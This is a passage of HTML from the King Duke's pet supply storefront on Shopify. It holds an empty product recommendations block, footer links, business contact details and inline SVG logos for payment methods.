      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="1017983139876"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
